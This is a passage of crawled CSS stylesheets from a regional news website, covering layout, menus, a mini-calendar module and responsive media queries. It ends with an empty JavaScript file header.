    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.pagination ul .number:hover{
    background: rgba(94, 168, 237, .2);
}
.pagination ul li a{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.pagination ul .number > a,
.pagination ul .number > span{
    width: 30px;
    height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.pagination ul .number > .active{
    background: #5EA8ED;
    color: #fff;
}
/*pagination*/
/*swiper*/
.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/*swiper*/

/*scrollToTop*/
#toTop{
    display: none;
    position:fixed;
    width: 59px;
    height: 46px;
    z-index: 8;
    right: 10px;
    bottom: 12px;
    text-align:center;
    cursor: pointer;
    color: #ffffff;
    background-color: #8E8E8E;
    transition: all .25s linear;
    -moz-transition: all .25s linear;
    -webkit-transition: all .25s linear;
    -o-transition: all .25s linear;
    -webkit-backface-visibility:hidden
}
#toTop:hover{
    background-color: rgba(142, 142, 142, .6);
}
#toTop > div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
#toTop .arrow-up{
    width: 16px;
    height: 10px;
    background-position: -117px -146px;
}
/*scrollToTop*/
/*hamburger*/
.hamburger-menu {
    display: none;
    /*position: absolute;*/
    /*top: 29px;*/
    /*right: calc(33% - 130px);*/
    z-index: 999;
    /*-webkit-user-select: none;*/
    /*-moz-user-select: none;*/
    /*-ms-user-select: none;*/
    /*user-select: none;*/
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.hamburger-menu input {
    display: block;
    width: 37px;
    height: 26px;
    position: absolute;
    cursor: pointer;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index: 2;
    -webkit-touch-callout: none;
}
.hamburger-menu span {
    display: block;
    width: 33px;
    height: 4px;
    position: relative;
    background: #000;
    border-radius: 3px;
    z-index: 1;
    -webkit-transform-origin: 4px 0;
    -ms-transform-origin: 4px 0;
    transform-origin: 4px 0;
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -o-transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.hamburger-menu span:first-child {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
}
.hamburger-menu span:nth-last-child(2) {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.hamburger-menu span:not(:last-child){
    margin-bottom: 5px;
}
.hamburger-menu input:checked ~ span {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: rotate(-45deg) translate(-2px, 0px);
    -webkit-transform: rotate(-45deg) translate(-2px, 0px);
    -ms-transform: rotate(-45deg) translate(-2px, 0px);
    background: #232323;
}
.hamburger-menu input:checked ~ span:nth-last-child(3) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: rotate(0deg) scale(0.2, 0.2);
    -webkit-transform: rotate(0deg) scale(0.2, 0.2);
    -ms-transform: rotate(0deg) scale(0.2, 0.2);
}
.hamburger-menu input:checked ~ span:nth-last-child(2) {
    transform: rotate(45deg) translate(-8px, -8px);
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    -ms-transform: rotate(45deg) translate(-8px, -8px);
}
/*hamburger*/
/*error-page*/
.error-page  .body-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    height: 100%;
    padding: 40px 0;
}
.error-page  .body-wrapper h2{
    font-family: 'ProximaNova-Bold';
    margin: 40px 0 15px;
}
.error-page  .body-wrapper h2 span{
    color: rgba(42, 139, 219, 1);
}
.error-page  .body-wrapper p{
    width: 650px;
    color: rgba(149, 149, 149, .7);
    margin-bottom: 30px;
}
/*error-page*/
/*weather*/
.weather a.weatherInformer22, .weather a.weatherInformer22:hover{
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    font: 400 12px/12px Arial;
    border: none!important;
    box-shadow: none!important;
    box-sizing: border-box!important;
    color: #000;
    overflow: hidden!important;
    padding: 0 7px!important;
    position: relative!important;
    text-decoration: none!important;
    height: 26px;
}
.ww-informers-box-854754{-webkit-animation-name:ww-informers54;animation-name:ww-informers54;-webkit-animation-duration:1.5s;animation-duration:1.5s;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:12px;font-family:Arial;line-height:18px;text-align:center}@-webkit-keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}@keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}
/*weather*/

/*calendar*/
.calendar-box{
    position: absolute;
    right: 3px;
    top: 40px;
    height: 217px;
    opacity: 0;
    z-index: -1;
    transition: all .3s;
}
.calendar-box.active{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    z-index: 2;
}
.calendar-box .mod_minical_table{
    border: 1px solid #e8e8e8;
    box-shadow: none;
}
.calendar-box .mod_minical_month{
    background-color: #eee;
}
.calendar-box .mod_minical_table tr.mod_minical_month th{
    font-size: 18px;
    padding: 5px 0;
}
.calendar-box .mod_minical_month th.mod_minical_left,
.calendar-box .mod_minical_month th.mod_minical_right{
    position: relative;
    display: inline-block;
}
.calendar-box .mod_minical_month span,
.calendar-box .mod_minical_month span{
    background: none;
    content: "";
    position: absolute;
    width: auto;
    height: auto;
}
.calendar-box .mod_minical_month span.mod_minical_left{
    left: 0;
    border: 5px solid transparent;
    border-right: 8px solid #1978cc;
}
.calendar-box .mod_minical_month span.mod_minical_right{
    right: 0;
    border: 5px solid transparent;
    border-left: 8px solid #1978cc;
}
.calendar-box .mod_minical_month th{
    border: none;
}
.calendar-box .mod_minical_day{
    background-color: #3389d4;
}
.calendar-box .mod_minical_day th{
    border-top: none;
    border-bottom: none;
    font-weight: 500;
}
.calendar-box .mod_minical_day th{
    color: #fff;
}
.calendar-box .mod_minical_table tbody{
    background-color: #fff;
}
.calendar-box .mod_minical_table td{
    border-color: #ebebeb;
}
.calendar-box .mod_minical_table td.mod_minical_today{
    padding: 3px 7px;
    display: block;
}
.calendar-box .mod_minical_table td a{
    color: #1978cc;
}
/*calendar*/
.mod_minical_table {
    border-collapse: collapse;
    border: 2px solid white;
    color: #444;
    background-color: rgb(238,238,238);
    background: linear-gradient(135deg, rgba(238,238,238,1) 0%,rgba(238,238,238,1) 100%);
    text-align: center;
    line-height: 1.4;
    box-shadow: 1px 1px 3px grey;
    width: auto;
}
.mod_minical_table tr.mod_minical_month th {
    border-left: none;
    border-right: none;
    font-size: larger;
}
.mod_minical_table td {
    border: 1px solid white;
    padding: 3px 0;
    text-align: center;
}
.mod_minical_table td.mod_minical_today {
    font-weight: bold;
    border: 2px solid red;
}
.mod_minical_table th {
    border: 1px solid white;
    color: #444;
    font-weight: bold;
    padding: 3px 0;
    min-width: 25px;
    background-color: inherit;
    background-image: none;
    text-align: center;
}
/*--------------------------------------------------------------------------------------------------------------------*/
.menu [class*="item"] img {
    margin-right: 5px;
}
.category-icon {
    /*filter: brightness(0);*/
    /*min-width: 16px;*/
    /*min-height: 16px;*/
}
.layout-wrapper .category-icon {
    /*filter: none;*/
}
.video-item {
    /*padding: 15px 0;*/
}
.video-item .title {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    padding: 5px 10px;
}
.video-item:not(:last-child) {
    /*border-bottom: thin solid lightgray;*/
    margin-bottom: 15px;
}
.menu-wrapper ul li.parent {
    flex-direction: column;
}
.deeper.parent {
    position: relative;
}
.deeper.parent.open {
    background: #383838;
}
.nav-child {
    display: none;
    position: absolute;
    top: 47px;
    width: 100%;
    z-index: 2;
    background: #414141;
}
.nav-child li, .nav-child a {
    width: 100%;
}
.yellow .main-sprite.icon-video {
    filter: brightness(0);
}
.relative {
    position: relative;
}
.mobile-social {
    display: none;
}
.mobile-social .social-wrapper {
    filter: brightness(0.3);
}
.mobile-social .social-wrapper a {
    opacity: 0.8;
    transition: .2s;
}
.mobile-social .social-wrapper a:hover {
    opacity: 1;
}
footer .deeper.parent .nav-child, footer .deeper.parent:hover .nav-child {
    display: none;
}
.stati .inner-page-wrapper .main-title.red, .stati .inner-page-wrapper .wrap-main-title.red::after {
    background: #075EB5;
}
.video .inner-page-wrapper .main-title.red, .video .inner-page-wrapper .wrap-main-title.red::after {
    background: #FEED01;
    color: #414141;
}
.video .inner-page-wrapper .main-sprite {
    filter: brightness(0);
}
.footer1 {
    background: #1A68B4;
    color: #fff;
}
.date-line .line {
    display: inline-block;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.wrap-date-readmore .date-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 195px;
}
.inner-page-wrapper.one-news {
    margin-bottom: 50px;
}
.logo-wrapper {
    flex: 1;
    text-align: center;
}
.articleBody a {
    color: #0003d0;
}
.articleBody .pagenav a {
    color: #fff;
}
.articleBody .pagenav a:hover {
    color: #414141;
}
.login-page main .container {
    padding-top: 35px;
    padding-bottom: 35px;
}
.login-page .login fieldset {
    padding: 15px;
}
.login-page .login label, .login-page .login input {
    padding: 5px;
}
.login-page .login input {
    margin-bottom: 10px;
}
.login-page .nav-stacked {
    list-style: none;
    margin-left: 25px;
}
.articleBody .img-box {
    display: inline-block;
    max-width: 500px;
    margin-right: 8px;
    margin-bottom: 10px;
    /*max-height: 400px;*/
    /*overflow: hidden;*/
    /*padding: 5px;*/
}
.btn.jmodedit {
    display: none !important;
}
.jllikeproSharesContayner::before {
    content: 'Поделиться: ';
    margin-right: 10px;
    float: left;
    font-size: 20px;
    margin-top: 12px;
    font-weight: 600;
}

.wrapper-for-news-block .wrap-news-info img[title="slider-image-position"] {
    /*object-position: -92px;*/
}

/*--------------------------------------------------------------------------------------------------------------------*/

@media screen and (max-width: 1450px){
    .container {
        max-width: 1170px;
    }
    .menu-wrapper ul li a {
        padding: 15px 38px;
    }
    .search-wrapper,
    .search-wrapper input {
        width: 270px;
    }
    .date-line:after{
        width: 40%;
    }
    .blog-inner .date-line:after{
        width: 50%;
    }
    .news-title .date-line {
        /*width: 135px;*/
    }
    .news-title .date-line:after {
        width: 25%;
        right: -36px;
    }
    .anonsy-title .date-line:after {
        width: 50%;
    }
    .wrap-news-info .wrap-img {
        height: 257px;
    }
    .banners-bottom-wrapper div {
        height: 185px;
    }
    .layout-img-wrap img {
        max-height: 273px;
    }
    .search-results .date-line:after{
        width: 49%;
    }
    .news-title {
        width: 60%;
        background: #F7F7F7;
        padding: 15px 20px 15px 15px;
    }
    .wrap-news-info .wrap-img {
        height: auto;
        width: 40%;
    }
    .news-title .date-line {
        width: 185px;
    }
}
@media screen and (max-width: 1200px){
    .container {
        max-width: 970px;
    }
    .menu-wrapper ul li a {
        padding: 15px 28px;
    }
    .search-wrapper, .search-wrapper input {
        width: 190px;
    }
    .date-line:after {
        width: 25%;
    }
    .anonsy-title .date-line:after {
        width: 40%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 320px;
    }
    .grey-btn {
        width: 110px;
    }
    .see-all{
        width: 140px;
    }
    .news-title {
        width: 100%;
        padding: 19px 10px 22px 19px;
    }
    .news-title .date-line:after {
        width: 11%;
        right: -10px;
    }
    /*table*/
    table thead {
        display: none;
    }
    table tr:nth-child(odd) {
        background-color: #ededed;
    }
    .custom-material table td {
        border-bottom: 1px solid #ddd;
        display: block;
        text-align: right;
    }
    .custom-material table td:before {
        content: attr(aria-label);
        position: absolute;
        left: 10px;
    }
    .custom-material > table {
        width: 62%;
    }
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 11em;
        text-align: left;
        position: relative;
    }
    /*table*/
    .layout-img-wrap img {
        max-height: 318px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 300px;
    }
}
@media screen and (max-width: 992px){
    .col-md-12 {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .container {
        max-width: 720px;
    }
    .header-info-wrapper{
        height: 95px;
    }
    .calendar-wrapper {
        width: 169px;
    }
    .wrap-news-info{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .news-title,
    .wrap-news-info .wrap-img,
    .wrap-news-info .wrap-img img{
        width: 100%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 80%;
    }
    .see-all {
        width: 176px;
    }
    .banners-bottom-wrapper div {
        height: auto;
        width: 400px;
    }
    .banners-bottom-wrapper div:not(:last-child){
        margin-right: 0;
    }
    .banners-bottom-wrapper .center{
        margin: 15px 0;
    }
    .banners-bottom-wrapper,
    .main-wrapper > .col-lg-12{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
    }
    .main-wrapper > .col-lg-12 div:nth-child(even) {
        padding: 15px 0;
    }
    .random-news-wrapper{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .random-news-info{
        -ms-flex-preferred-size: 31%;
        flex-basis: 31%;
    }
    .random-news-info:nth-of-type(1){
        margin-bottom: 20px;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 0;
    }
    .main-wrapper .col-lg-3{
        /*display: none;*/
    }
    .search-wrapper, .search-wrapper input {
        width: 120px;
    }
    .menu-wrapper ul li a {
        padding: 10px 15px;
    }
    .social-wrapper {
        width: 90px;
    }
    .calendar-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .search-by-date-calendar {
        width: 165px;
        padding-left: 15px;
        margin-left: 0;
        margin-top: 10px;
    }
    .weather-exchange-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }
    .weather {
        margin-right: 0;
    }
    .main-slider,
    .wrap-slide-info > img {
        height: 295px;
    }
    .inner-page-wrapper .breadcrumbs-wrapper {
        bottom: -45px;
    }
    .breadcrumb li.active:not(:first-child),
    .breadcrumbs-wrapper ul li > span, .breadcrumbs-wrapper ul li > a {
        color: #333;
    }
    .wrap-searched-block .img-wrapper img {
        max-height: 235px;
    }
    .weather-exchange-wrapper {
        width: 240px;
    }
    .calendar-box{
        top: 80px;
    }
}
@media screen and (max-width: 768px){
    .container {
        max-width: 520px;
    }
    .random-news-info {
        -ms-flex-preferred-size: 47%;
        flex-basis: 47%;
    }
    .random-news-info{
        margin-bottom: 20px;
    }
    .random-news-info:nth-child(even){
        margin-right: 0;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 24px;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 35px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 250px;
    }
    .menu-wrapper{
        position: fixed;
        top: 0;
        background: #414141;
        right: 0;
        z-index: 9;
        /*height: 100vh;*/
        /*-webkit-transform: translate(600px, 0);*/
        /*-ms-transform: translate(600px, 0);*/
        /*transform: translate(600px, 0);*/
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        -webkit-box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        width: 100%;
        height: 0;
        overflow: hidden;
    }
    .menu-wrapper ul{
        font-family: 'ProximaNova-semibold';
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*-webkit-box-pack: center;*/
        /*-ms-flex-pack: center;*/
        justify-content: flex-start;
        height: 100%;
        padding: 60px 15px 15px 15px;
        /*font-weight: 600;*/
    }
    .menu-wrapper ul.nav-child {
        padding-top: 0;
        position: relative;
        top: initial;
        opacity: 0.7;
    }
    .menu-wrapper ul li a {
        padding: 8px 20px;
        width: 100%;
    }
    /*.menu-wrapper ul li:not(:last-child), .menu-wrapper ul li:not('.active') */
    .menu-wrapper ul li {
        border-bottom: thin solid lightgrey;
    }
    .menu-wrapper ul li:last-child {
        border-bottom-color: transparent;
    }
    .menu-wrapper ul li.parent {
        padding-right: 0;
        position: relative;
    }
    .menu-wrapper ul .item-106.parent {
        padding-right: 30px;
    }
    .menu-wrapper ul li.parent::after {
        content: '';
        display: block;
        position: absolute;
        top: 14px;
        right: 5px;
        width: 15px;
        height: 7px;
        background: url("/templates/chernomorsk-news/icon/arrow_down_white.png") no-repeat center/cover;
        transition: .2s;
    }
    .menu-wrapper ul li.parent.open::after {
        transform: rotate(180deg);
    }
    .deeper.parent.open .nav-child {
        display: block;
    }
    .menu-wrapper.active{
        /*-webkit-transform: translate(0, 0);*/
        /*-ms-transform: translate(0, 0);*/
        /*transform: translate(0, 0);*/
        height: 100vh;
        overflow: auto;
    }
    .header-info-wrapper {
        padding-right: 50px;
    }
    .hamburger-menu{
        display: inline-block;
        position: fixed;
        top: 65px;
        right: 9px;
        background-color: #ffffff;
        box-shadow: 0 0 10px 10px rgba(255, 255, 255, 1);
    }
    .hamburger-menu.active{
        /*-webkit-transform: translate(-30px, 0);*/
        /*-ms-transform: translate(-30px, 0);*/
        /*transform: translate(-30px, 0);*/
        position: fixed;
        /*right: 125px;*/
        z-index: 15;
        background-color: transparent;
        box-shadow: none;
    }
    .hamburger-menu input:checked ~ span {
        background: #fff;
    }
    .search-wrapper, .search-wrapper input {
        width: 200px;
        margin-right: 0;
        border-radius: 0;
        -webkit-appearance: none;
    }
    .custom-material iframe{
        width: 100%;
    }
    .custom-material > table {
        width: 100%;
    }
    .custom-material > table th,
    .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 36%;
    }
    .inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
        font-size: 30px;
    }
    .inner-page-wrapper .main-title {
        width: 200px;
        height: 45px;
    }
    .wrap-searched-block,
    .layout-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .searched-wrapper,
    .wrap-searched-block .img-wrapper img,
    .layout-info-wrap,
    .layout-img-wrap img {
        width: 100%;
    }
    .blog-inner > img {
        height: auto;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 26px;
    }
    .wrapper-criteria{
        width: 520px;
    }
    .wrap-search-criteria{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .result-title{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .error-page .body-wrapper{
        padding: 0 15px 30px;
    }
    .error-page .body-wrapper p{
        width: 100%;
    }
    .grey-background {
        padding: 5px 0;
    }
    .weather-exchange-wrapper,
    .calendar-wrapper{
        display: none;
    }
	.yellow {
    background-color: #fff;
}
    .pagination ul {
        width: 100%;
        margin: 0;
        flex-wrap: wrap;
        padding: 0 20px;
    }
    .pagination ul .number {
        margin: 0 5px;
    }
    .pagination ul .pagination-prev {
        margin-right: 10px;
    }
    .pagination ul .pagination-next {
        margin-left: 10px;
    }
    .mobile-social {
        display: block;
    }
    .desktop-social {
        display: none;
    }
    header .grey-background {
        padding: 0;
    }
    li.active>a {
        background: #075EB5;
    }
    .mod-languages {
        display: none;
    }
    .mod-languages.active {
        display: block;
        z-index: 11;
        position: fixed;
        right: 60px;
        top: 28px;
    }
    .mod-languages.active a {
        /*font-family: 'ProximaNova-semibold';*/
        color: #fff;
    }
    .inner-page-wrapper.one-news {
        margin-bottom: 15px;
    }
    .footer-wrapper .row {
        justify-content: center;
    }
    .nav-child {
        background: transparent;
    }
    .main-slider {
        display: none;
    }
}
@media screen and (max-width: 550px){
    .container {
        max-width: 95%;
    }
    .random-news-wrapper {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .random-news-info:not(:last-child) {
        margin-right: 0;
    }
    .random-news-info {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .random-news-info img{
        width: 100%;
        height: 225px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 190px;
    }
    .footer-menu ul{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .footer-menu [class*="item"] img {
        display: none;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 10px;
    }
    .footer-menu ul li {
        padding: 0 8px;
    }
    .footer-wrapper {
        padding: 15px 0;
    }
    .footer1 {
        background: #1A68B4;
        /*background: rgba(94, 168, 237, 0.2);*/
    }
    .footer1 .row{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .social-inner-wrapper > span{
        margin-right: 15px;
    }
    .footer1 a {
        color: #ffffff;
    }
    #toTop {
        width: 55px;
        height: 45px;
        right: 0;
        bottom: 0;
        /*background: #5EA8ED;*/
    }
    .pager{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .pager .previous{
        margin-bottom: 15px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 245px;
    }
    .wrapper-criteria {
        width: 100%;
    }
	
	.slider-title a {
        font-size: 20px;
        line-height: 24px;
        padding-right: 55px;
	}
    .banners-bottom-wrapper {
        margin: 0 0 50px;
    }
    .main-wrapper {
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .layout-info .category-icon {
        display: none;
    }
}
@media screen and (max-width: 425px){
	
	.same-height {
		height: 10px;
	}
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover{
        height: 33px;
        width: 165px;
        max-width: 160px;
    }
    .search-wrapper, .search-wrapper input {
        width: 160px;
    }
    .hamburger-menu {
        /*right: calc(33% - 90px);*/
        right: 9px;
        top: 25px;
    }
    .logo-wrapper {
        margin: 0;
        width: 120px;
        flex: initial;
    }
	.header-info-wrapper {
		height: 50px;
	}
	.inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
    font-size: 18px;
	}
	.inner-page-wrapper .main-title {
    width: 160px;
    height: 32px;
}
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 45%;
    }
    .layout-info-wrap {
        padding: 20px;
    }
    .layout-info-wrap .date-line {
        width: 135px;
    }
    .layout-info-wrap .date-line:after {
        width: 17%;
        right: -19px;
    }
    .social-inner-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .social-inner-wrapper > span {
        margin-bottom: 10px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 150px;
    }

    .inner-page-wrapper .breadcrumbs-wrapper {
        position: relative;
        bottom: initial;
        top: initial;
        left: initial;
        right: initial;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 20px;
		line-height: 22px;
		margin: 10px 0 10px;
    }
    .search-page .btn-toolbar .btn-group:first-child{
        width: 100%;
    }
    .search-page .btn-toolbar .btn-group:nth-of-type(2) {
        margin-top: 5px;
    }
    .main-wrapper > .col-lg-12 div,
    .banners-bottom-wrapper div {
        width: 100%;
    }
    .inner-page-wrapper,
    .inner-page-wrapper:before,
    .inner-page-wrapper .wrap-main-title {
        height: auto;
    }
	body:not(.home) .main-wrapper {
		margin: 0 0 30px;
        padding-bottom: 25px;
	}
    .footer-logo {
        padding-right: 0;
    }
	.search-page {
		padding: 10px 0 80px;
		margin: 5px 0 80px;
	}
    footer .copyright, .footer1 .secondary-menu-wrapper {
        display: none;
    }
    .blog-inner > img {
        margin-bottom: 0;
    }
    .blog-inner > .date {
        margin-bottom: 10px;
    }
    .articleBody ul.pagenav {
        padding-bottom: 25px;
    }
    .wrap-social-hits {
        margin: 20px 0 30px;
    }
    .slider-title {
        bottom: initial;
        top: 20px;
    }
    .slider-image {
        height: 190px;
    }
}
@media screen and (max-width: 360px){
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover {
        height: 46px;
        width: 145px;
        padding: 0!important;
    }
    .weatherInformer22 div.weatherInformer22-pressure{
        float: right;
    }
	
	.same-height {
		height: 10px;
	}
	
}
@media screen and (min-width: 768px) {
    .deeper.parent:hover .nav-child {
        display: block;
    }
    .menu-wrapper ul li:hover{
        background: hsla(210, 93%, 37%, .8);
    }
    .menu-wrapper ul li.active{
        background: #075EB5;
    }
}
@media screen and (min-width: 992px) {
    .d-lg-flex {
        display: flex;
    }
}
@media screen and (min-width: 1500px) {
    .logo-wrapper {
        margin-left: 100px;
    }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/media/mod_minicalendar/css/grey-1.css?1579585767
body_size: 588
content:
.mod_minical_inner {
    display: inline-block;
    vertical-align: top;
}

.mod_minical_table {
    border-collapse:collapse;
    border:2px solid white;
    color:#444;
    background-color:rgb(238,238,238);
    background:linear-gradient(135deg, rgba(238,238,238,1) 0%,rgba(238,238,238,1) 100%); 
    text-align:center;
    line-height:1.4;
    box-shadow: 1px 1px 3px grey;
    width:auto;
}
.mod_minical_table th {
    border:1px solid white;
    color:#444;
    font-weight:bold;
    padding:3px 0;
    min-width:25px;
    background-color: inherit;
    background-image:none;
    text-align: center;
}

.mod_minical_table tr.mod_minical_month th {border-left:none; border-right:none; font-size:larger;}

.mod_minical_table td {
    border:1px solid white;
    padding:3px 0;
    text-align: center;
}

.mod_minical_table td.mod_minical_today {
    font-weight:bold;
    border:2px solid red;
}

.mod_minical_weekno {color:red;}

table tr:hover td {background: inherit;}        /* fix for Beez */

/*
arrows-24.png contains 12 arrows at 24px x 24px

  left black       {background-position: -1px -0px;}
  left blue        {background-position: -26px -0px;}
  left dark grey   {background-position: -51px -0px;}
  left light grey  {background-position: -1px -25px;}
  left red         {background-position: -26px -25px;}
  left white       {background-position: -51px -25px;}
  right black      {background-position: -1px -50px;}
  right blue       {background-position: -26px -50px;}
  right dark grey  {background-position: -51px -50px;}
  right light grey {background-position: -1px -75px;}
  right red        {background-position: -26px -75px;}
  right white      {background-position: -51px -75px;}
*/

.mod_minical_table th.mod_minical_left {cursor: pointer;}
span.mod_minical_left {background: url(../images/arrows-24.png) no-repeat; background-position: -51px -25px; display:inline-block; width:24px; height:24px; }
span.mod_minical_left:hover {background-position: -1px -0px;}

.mod_minical_table th.mod_minical_right {cursor: pointer;}
span.mod_minical_right {background: url(../images/arrows-24.png) no-repeat; background-position: -51px -75px; display:inline-block; width:24px; height:24px;}
span.mod_minical_right:hover {background-position: -1px -50px;}



--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/plugins/content/jllike/js/buttons.min.js?11
body_size: 3775
content:
